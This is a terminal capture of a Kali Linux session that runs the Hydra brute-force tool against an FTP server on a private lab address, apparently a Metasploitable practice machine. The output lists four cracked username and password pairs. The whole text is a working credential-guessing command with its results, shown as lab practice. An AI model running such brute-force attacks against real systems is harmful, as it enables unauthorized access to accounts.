 root@kali:/home# hydra -L /home/namelist.txt  -P  /home/passwdlist.txt  ftp://192.168.1
57.137
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
 organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-20 09:57:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:7/p:7), ~4 tries
per task
[DATA] attacking ftp://192.168.157.137:21/
[21][ftp] host: 192.168.157.137   login: user   password: user
[21][ftp] host: 192.168.157.137   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.157.137   login: postgres   password: postgres
[21][ftp] host: 192.168.157.137   login: service   password: service
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not complete until en
d.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2024-11-20 09:58:06